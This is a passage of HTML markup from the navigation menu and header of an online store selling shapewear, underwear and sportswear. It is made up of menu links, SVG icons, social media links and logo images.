          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Inicio
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        Fajas
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-fajas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Fajas
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/fajas-largas-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fajas Largas
                                  </a></li><li><a href="/collections/fajas-cortas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                    Fajas cortas
                                  </a></li><li><a href="/collections/fajas-cacheteras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fajas cacheteras
                                  </a></li><li><a href="/collections/fajas-postparto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Postparto
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shorts
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shorts" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shorts
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/set-short" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Set
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/cinturillas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Cinturilla
                    </a></li><li><a href="/collections/faja-reloj-de-arena" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Reloj de arena
                    </a></li><li><a href="/collections/fajas-postquirurgicas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Postquirurgicas
                    </a></li><li><a href="/collections/linea-intima" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Linea Intima
                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Ropa interior
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-ropa-interior" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Ropa interior
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/brasieres" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Brassieres
                                  </a></li><li><a href="/products/conjunto-angel-410" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Set
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-9">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Deportivos
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-deportivos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Deportivos
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/leggings-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Leggings
                                  </a></li><li><a href="/collections/enterizo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Enterizo
                                  </a></li><li><a href="/collections/short-deportivo-pda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Short
                                  </a></li><li><a href="/collections/body" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Body
                                  </a></li><li><a href="/collections/top-deportivo-pda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Top
                                  </a></li><li><a href="/collections/blusa-deportiva-pda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blusa
                                  </a></li><li><a href="/collections/buzo-deportivo-pda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Buzo
                                  </a></li><li><a href="/collections/malla-deportiva-pda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Malla
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/uso-diario" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Uso diario
                    </a></li><li><a href="/collections/jeans" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Jeans
                    </a></li><li><details id="Details-menu-drawer-menu-item-12">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Accesorios y complementos
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-accesorios-y-complementos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Accesorios y complementos
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/tablas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tabla moldeadora
                                  </a></li><li><a href="/collections/aceites" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aceites
                                  </a></li><li><a href="/collections/copas-suecas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Copas suecas
                                  </a></li><li><a href="/collections/geles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Geles
                                  </a></li><li><a href="/collections/bandas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bandas
                                  </a></li><li><a href="/collections/chalecos-linea-complementaria" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chalecos
                                  </a></li><li><a href="/collections/mangas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mangas
                                  </a></li><li><a href="/collections/medias" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Medias
                                  </a></li><li><a href="/collections/papel-osmotico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Papel Osmotico
                                  </a></li><li><a href="/collections/mentoneras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mentoneras
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-13">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Men
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-men" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Men
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/fajas-para-hombre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fajas
                                  </a></li><li><a href="/collections/chalecos-hombre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chalecos
                                  </a></li><li><a href="/collections/camisillas-para-hombre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Camisillas
                                  </a></li><li><a href="/collections/boxers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Boxers
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-14">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Linea Exterior
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-linea-exterior" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Linea Exterior
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/leggins" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    LEGGINS
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contacto 
                    </a></li><li><a href="/collections/super-promo" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      🔴Ofertas🔴
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://account.fajaspieldeangel.com?locale=es&region_country=CO" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/profile.php?id=100086423246256" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/fajaspieldeangel/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@fajaspieldeangel" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 46.74063800277393%"
            
          ><img src="//www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_4_4x_5a4078f7-2fec-4730-9b0c-5e3c58f0b40a.png?v=1759249216&amp;width=500" alt="PAGINA WEB COLOMBIA" srcset="//www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_4_4x_5a4078f7-2fec-4730-9b0c-5e3c58f0b40a.png?v=1759249216&amp;width=50 50w, //www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_4_4x_5a4078f7-2fec-4730-9b0c-5e3c58f0b40a.png?v=1759249216&amp;width=100 100w, //www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_4_4x_5a4078f7-2fec-4730-9b0c-5e3c58f0b40a.png?v=1759249216&amp;width=150 150w, //www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_4_4x_5a4078f7-2fec-4730-9b0c-5e3c58f0b40a.png?v=1759249216&amp;width=200 200w, //www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_4_4x_5a4078f7-2fec-4730-9b0c-5e3c58f0b40a.png?v=1759249216&amp;width=250 250w, //www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_4_4x_5a4078f7-2fec-4730-9b0c-5e3c58f0b40a.png?v=1759249216&amp;width=300 300w, //www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_4_4x_5a4078f7-2fec-4730-9b0c-5e3c58f0b40a.png?v=1759249216&amp;width=400 400w, //www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_4_4x_5a4078f7-2fec-4730-9b0c-5e3c58f0b40a.png?v=1759249216&amp;width=500 500w" width="200" height="93.48127600554785" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_5_4x_a807411a-081a-447f-b89e-ed6c88cf8787.png?v=1759183726&amp;width=500" alt="PAGINA WEB COLOMBIA" srcset="//www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_5_4x_a807411a-081a-447f-b89e-ed6c88cf8787.png?v=1759183726&amp;width=50 50w, //www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_5_4x_a807411a-081a-447f-b89e-ed6c88cf8787.png?v=1759183726&amp;width=100 100w, //www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_5_4x_a807411a-081a-447f-b89e-ed6c88cf8787.png?v=1759183726&amp;width=150 150w, //www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_5_4x_a807411a-081a-447f-b89e-ed6c88cf8787.png?v=1759183726&amp;width=200 200w, //www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_5_4x_a807411a-081a-447f-b89e-ed6c88cf8787.png?v=1759183726&amp;width=250 250w, //www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_5_4x_a807411a-081a-447f-b89e-ed6c88cf8787.png?v=1759183726&amp;width=300 300w, //www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_5_4x_a807411a-081a-447f-b89e-ed6c88cf8787.png?v=1759183726&amp;width=400 400w, //www.fajaspieldeangel.com/cdn/shop/files/Artboard_23_5_4x_a807411a-081a-447f-b89e-ed6c88cf8787.png?v=1759183726&amp;width=500 500w" width="200" height="102.38388820386355" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Inicio</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span class="header__active-menu-item">Fajas</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/fajas-largas-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fajas Largas
                                </a></li><li><a href="/collections/fajas-cortas" class="header__menu-item list-menu__item link link--text focus-inset caption-large list-menu__item--active" aria-current="page">
                                  Fajas cortas
                                </a></li><li><a href="/collections/fajas-cacheteras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fajas cacheteras
                                </a></li><li><a href="/collections/fajas-postparto" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Postparto
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shorts</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/set-short" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Set
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/cinturillas" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Cinturilla</span>
                  </a></li><li><a href="/collections/faja-reloj-de-arena" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Reloj de arena</span>
                  </a></li><li><a href="/collections/fajas-postquirurgicas" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Postquirurgicas</span>
